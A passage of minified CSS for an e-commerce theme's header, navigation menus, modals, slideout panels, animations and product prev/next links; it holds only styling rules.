.level0:hover>.level-top{color:#000000;transition:color .1s ease}.page-header .navigation .level0:hover>.level-top:before{transform:scaleY(1);transition:transform .1s ease}.page-header .navigation .level0 .submenu{padding:20px}.page-header .navigation .level0 .submenu .submenu{top:-20px !important;left:80% !important}.page-header .navigation .level0 .submenu li{margin-bottom:2px}.page-header .navigation .level0 .submenu a{text-transform:uppercase;display:inline-block;line-height:1}.page-header .navigation .level0.has-active>.level-top:before,.page-header .navigation .level0.active>.level-top:before{transform:scaleY(1)}.menu-style-2 .page-header .ox-megamenu>ul,.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0,.menu-style-2 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top,.menu-style-2 .page-header .navigation>ul>.level0>.level-top{padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:4px;transition:transform .6s ease-in-out;bottom:0;transform-origin:bottom}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.level-top,.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.level-top,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top{color:#ffe51e}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:all 100ms}.menu-style-5 .page-header .header-nav-wide{min-height:60px;align-items:stretch}.menu-style-5 .page-header .header-nav-wide .ox-megamenu,.menu-style-5 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide,.menu-style-4 .page-header .header-nav-wide{padding:0;min-height:60px;align-items:stretch}.menu-style-2 .page-header .header-nav-wide .ox-megamenu,.menu-style-4 .page-header .header-nav-wide .ox-megamenu,.menu-style-2 .page-header .header-nav-wide .navigation,.menu-style-4 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide .ox-megamenu>ul>.level0>.level-top:before,.menu-style-2 .page-header .header-nav-wide .navigation>ul>.level0>.level-top:before{height:calc(100% - 12px)}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0{height:auto}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0>.level-top,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top{min-height:16px}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label{top:-5px}.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top:before{height:100%}.header--layout-4 .slide-out-menu--mobile{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:6px 15px;flex-grow:1;align-self:stretch}.header--layout-4 .header__content{min-height:unset}.header--layout-4 .header__content .logo__container:before{content:'';position:absolute;left:-300%;top:0;bottom:0;width:300%;display:block;background:#000000}.header--layout-4 .header__content .flex-row{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.header--layout-4 .header__content .header__item{margin:0}.header--layout-4 .header__content .flex-right{flex-wrap:nowrap}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel{height:100%}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .search_form_wrap,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .block-content,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel form,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel input,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .control,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .amsearch-wrapper-input,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .header__search-wrapper,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .field.search{height:100%}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search{width:auto;min-width:60px;height:100%}.header--layout-4 .header__content .flex-right .header__item{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:50px}.header--layout-4 .header__content .flex-right .header__item .button{width:auto;min-width:60px;align-self:stretch;height:auto}.header--layout-4 .header__content .flex-right .header__item:after{content:'';display:block;min-height:inherit;font-size:0}.header--layout-4 .header__content .minicart-wrapper{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.header--layout-4 .header__content .minicart-wrapper .action.showcart{padding:0 24px;align-self:stretch;height:auto}.header--layout-4.page-header.header--full-width .container{padding:0}.header--layout-4.page-header.header--full-width .top-bar{padding-right:10px}.header--layout-5 .header__content .header__right{justify-content:right;margin-left:auto;padding-right:10px}.header--layout-6 .header__center.block-search{display:none}.header--layout-6 .header__right{margin-left:auto}.ox-slideout .block-account>.block-content{height:100%}.ox-slideout .block-account .ox-overlay-close-btn{right:15px;top:15px}.ox-slideout .block-account .block{padding:55px;margin:0}.ox-slideout .block-account .block-new-customer{justify-content:center;flex:1 1 auto}.minicart--style-modern .block-account .ox-overlay-close-btn{background:transparent}.minicart--style-modern .block-account .ox-overlay-close-btn:after,.minicart--style-modern .block-account .ox-overlay-close-btn:before{content:none}.header__item-dropdown-content .block-wishlist .no-display,.header__item-dropdown-content .block-compare .no-display{display:none}.athlete2-icon-heart2{font-size:18px;margin-bottom:-2px}.header__item-account .athlete2-icon-login{font-size:16px;margin-top:2px}.sticky .sticky-wrapper{position:fixed;top:0;width:100%;z-index:879}.sticky-smart .ox-sticky.sticky .sticky-wrapper{transform:translateY(-100%);will-change:transform}.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper{transform:translateY(0);transition:transform .3s ease}.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper{transition:transform .2s}.header__item-badge{background:#202020;color:#fff;width:auto;padding:2px;line-height:10px;height:14px;min-width:14px;position:absolute;top:0;font-size:10px;font-weight:700;right:0;font-family:Arial,sans-serif}.navigation{display:none}.header__content{height:100%;min-height:55px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.header__content:after{content:'';display:block;min-height:inherit;font-size:0}.header__content .header__additional-content{padding:20px 15px;width:100%}.header__content .flex-left,.header__content .flex-right{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;flex-wrap:nowrap}.header__content .header__item .button{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;padding:0;margin:0;width:38px;height:38px}.header__content .header__item .button:after{content:none}.header__content .header__item .button:hover{background:#202020}.header__content .header__item .button:hover svg{fill:#fff}.top-bar{width:100%;background-color:#202020}.top-bar .flex-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.top-bar .flex-left .switcher-currency{order:1}.top-bar .flex-left .switcher-language{order:0}.top-bar .flex-left .topline-block{order:2;margin-left:10px}.top-bar .topline-block{z-index:1}.top-bar.topline-3col{justify-content:space-between}.top-bar.topline-3col .flex-right{margin-left:0}.top-bar.topline-3col .flex-center{text-align:center;padding:0 15px;justify-content:center}.page-header{background:#000}.page-header .sticky-wrapper{background:#000}.page-header .container{padding-left:20px;padding-right:20px}.page-header .container .row{margin-left:0;margin-right:0}.page-header.header--full-width .ox-megamenu{max-width:100%}.page-header.header--full-width .container{max-width:100%;padding-left:0;padding-right:0}.page-header.header--full-width .header-nav-wide .ox-megamenu,.page-header.header--full-width .header-nav-wide .navigation{max-width:100%}.header__content-wrapper,.col.header__content-wrapper{padding:0}.logo__container{min-height:60px;max-width:40%;background:#ffe51e;padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;text-align:center;transition:all .3s ease}.logo__container:after{content:'';display:block;min-height:inherit;font-size:0}.logo__container .logo{max-width:100%;float:none;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.logo__container .logo img{width:100%}.logo__container .logo img.retina{display:none}.header--layout-1 .header__content .flex-right,.header--layout-2 .header__content .flex-right{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.header--layout-1.header--full-width .header__content .flex-right,.header--layout-2.header--full-width .header__content .flex-right{padding-right:10px}.header--layout-1 .logo__container{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:210px;z-index:4;position:relative}.header-nav-wide{background-color:#444;padding:14px 0;min-height:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header-nav-wide .ox-megamenu,.header-nav-wide .navigation{padding-left:20px;padding-right:20px;background:none}.header-nav-wide .ox-megamenu>ul,.header-nav-wide .navigation>ul{padding:0}.header--full-width .header-nav-wide .ox-megamenu,.header--full-width .header-nav-wide .navigation{padding-left:10px;padding-right:10px}.header-cart{float:right;margin:0 0 0 10px}.top-bar .header.links{float:right;z-index:2}#nav>li>a{display:block;position:relative;color:#fff ff;font-size:18px;font-weight:700;line-height:27px;padding:0 9px 1px;letter-spacing:-1px}.header__item-account .header.links{display:none}.header__center{flex:1 1 0%}.logo img.print-logo{display:none}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}.fast-anim{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.fast-anim:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.simple-animation{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.animated-text--masked{overflow:hidden;color:#000;position:relative;display:inline-block;white-space:nowrap}.animated-text--masked .wrap{overflow:hidden;position:relative;z-index:100;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked .inner{line-height:1;margin:0;padding:7px 12px;display:block;color:#000000;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked:after{display:block;background-color:#000;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;transform:translateX(-101%) translateZ(0)}.ox-slideout .field.search .animated-text--masked{top:-7px}.ox-overlay-active .animated-text--masked .wrap,.ox-slideout-active .animated-text--masked .wrap{animation:animated-text-masked-wrapper 1s}.ox-overlay-active .animated-text--masked .inner,.ox-slideout-active .animated-text--masked .inner{animation:animated-text-masked-inner 1s}.ox-overlay-active .animated-text--masked:after,.ox-slideout-active .animated-text--masked:after{animation:animated-text-masked-after 1s}@keyframes animated-text-masked-wrapper{0%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}10%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}100%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-inner{0%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#ffffff}10%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#ffffff}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#ffffff}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#ffffff}100%{color:inherit;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-after{0%{transform:translateX(100%) translateZ(0)}10%{transform:translateX(100%) translateZ(0)}50%{transform:translateX(0) translateZ(0)}70%{transform:translateX(0) translateZ(0)}100%{transform:translateX(-100%) translateZ(0)}}.flashing-cursor{height:48px;width:3px;background:#000000;display:block;position:absolute;animation:flashing 1s infinite}@keyframes flashing{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes move-vertical-hover{0%{transform:translateY(0)}50%{transform:translateY(-35px)}50.1%{transform:translateY(35px)}100%{transform:translateY(0)}}@keyframes move-vertical-out{0%{transform:translateY(0)}50%{transform:translateY(35px)}50.1%{transform:translateY(-35px)}100%{transform:translateY(0)}}@keyframes scalein{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes scaleout{0%{transform:scaleX(1)}100%{transform:scaleX(0)}}@keyframes move-horizontal-hover{0%{transform:translateX(0)}50%{transform:translateX(-25px)}50.1%{transform:translateX(25px)}100%{transform:translateX(0)}}@keyframes move-horizontal-out{0%{transform:translateX(0)}50%{transform:translateX(25px)}50.1%{transform:translateX(-25px)}100%{transform:translateX(0)}}@keyframes translate-up{0%{transform:translateY(0%)}100%{transform:translateY(-100%)}}@keyframes translate-down{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes messages{0%{opacity:0;transform:translateY(10px)}2%{opacity:1;transform:translateY(0)}95%{opacity:1;visibility:visible;transform:translateY(0)}100{opacity:0;visibility:hidden;transform:translateY(-10px)}}@keyframes ox-modal-close-slideout-left{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(-570px);transform:translateX(-570px)}}@keyframes ox-modal-close-slideout-right{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(570px);transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-300px);transform:translateY(-300px)}}@keyframes ox-modal-active-slideout{to{-webkit-transform:none;transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;-webkit-transform:scale(.95);transform:scale(.95)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;visibility:hidden;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-dropdown .block-account .button{margin:7px 0 0;width:100%}.ox-dropdown .block-account .block-customer-login .field.note{display:none}.ox-dropdown .block-account .block-title{margin-bottom:2rem}.ox-slideout .header.links .delimiter,.ox-links-drop .block-account .header.links .delimiter,.ox-slideout .delimiter,.ox-links-drop .block-account .delimiter{border-top:1px solid rgba(107,107,107,0.18);display:block;margin:20px 7px;padding:0}.ox-slideout .header.links .button,.ox-slideout .header__toplinks .button{padding:16px 26px;margin-top:10px;margin:10px 9px 0}.header__item-dropdown-content{display:none}.ox-dropdown-hover .ox-overlay-close-btn{display:none}.ox-dropdown{display:none;position:fixed;z-index:890;background:#fff;padding:30px;width:450px;opacity:0;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11)}.minicart--style-classic .ox-dropdown .block-compare,.minicart--style-classic .ox-dropdown .block-wishlist,.minicart--style-classic .ox-dropdown .block-minicart{margin-top:-17px}.minicart--style-classic .ox-slideout .block-compare,.minicart--style-classic .ox-slideout .block-wishlist,.minicart--style-classic .ox-slideout .block-minicart{padding:20px 30px 0}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;overflow:hidden;opacity:0;display:flex;background:none;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:#ffffff;width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);-webkit-transition:transform .3s;transition:transform .3s;-webkit-transform:scale(.95);transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s;transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:450px;height:100%;z-index:890;background-color:#ffffff;overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;-webkit-transform:translateX(-570px);transform:translateX(-570px)}.ox-slideout-right{right:0;-webkit-transform:translateX(450px);transform:translateX(450px)}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-left{left:0;-webkit-transform:translateX(-450px);transform:translateX(-450px)}.ox-slideout-top{width:100%;max-width:100%;height:300px;top:0;left:0;-webkit-transform:translateY(-300px);transform:translateY(-300px)}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.2);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;-webkit-transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none !important}.ox-fixed{width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;-webkit-transform:scale(.95);transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0px;right:0px;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,-webkit-transform,opacity}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:#000000;transform-origin:50% 50%;opacity:1;-moz-transition:-moz-transform ease .3s;-webkit-transition:-webkit-transform ease .3s;-o-transition:-o-transform ease .3s;-ms-transition:-ms-transform ease .3s;transition:transform ease .3s}.ox-overlay-close-btn span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.ox-overlay-close-btn span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;transition:background .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background:#fff}#ox_quickview_wrapper .ox-overlay-close-btn:hover{background:#ffe51e}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before,#ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background:#000}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none !important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto !important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none !important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}.ox-prev-next__link{display:none;height:145px;position:fixed;top:calc(50% - 70px);z-index:30}.ox-prev-next__link.ox-product-link-previous{left:0}.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg{transform:rotate(180deg);margin-right:1px}.ox-prev-next__link.ox-product-link-next{right:0}.ox-prev-next__link.ox-product-link-next .content-wrapper{right:0}.ox-prev-next__link.ox-product-link-next .content{order:1}.ox-prev-next__link.ox-product-link-next .inner{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .content-wrapper{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .image-wrapper{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .product-image-container{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link .ox-prev-next__arrow{width:30px;height:100px;background:#000000;display:flex;justify-content:center;margin-top:22px}.ox-prev-next__link .ox-prev-next__arrow svg{fill:#ffffff;width:23px}.ox-prev-next__link .label{color:#ffe51e}.ox-prev-next__link .overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,0.04)}.ox-prev-next__link .image-wrapper{overflow:hidden;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85, 0, .12, 1) .2s;transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s}.ox-prev-next__link .product-image-container{max-width:125px;-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85, 0, .12, 1) .2s;transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s}.ox-prev-next__link .content-wrapper{z-index:1;height:100%;display:flex;position:absolute;top:0;overflow:hidden;-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85, 0, .12, 1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85, 0, .12, 1);transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.ox-prev-next__link .inner{background:#000000;color:#ffffff;display:flex;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85, 0, .12, 1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85, 0, .12, 1);transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.ox-prev-next__link 